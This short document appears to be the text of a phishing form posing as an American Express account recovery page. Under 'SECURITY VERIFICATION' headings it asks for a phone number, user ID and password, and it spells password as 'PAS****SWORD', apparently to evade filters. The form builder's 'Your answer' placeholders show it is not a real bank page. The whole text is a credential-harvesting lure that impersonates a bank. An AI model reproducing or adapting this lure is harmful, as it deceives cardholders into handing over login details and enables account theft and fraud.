 AMERICAN
EXPRESS
Recovery - American Express US
We need to confirm your on-record details and then we'll help retrieve your account features.
*Required fields highlighted.
* Required
AMERICAN EXPRESS
SECURITY VERIFICATION: Contact Information
PHONE NUMBER *
Best contact number associated with your account
Your answer
SECURITY VERIFICATION: Log-On Information
Please enter the information below.
USER ID
Your answer
PAS****SWORD *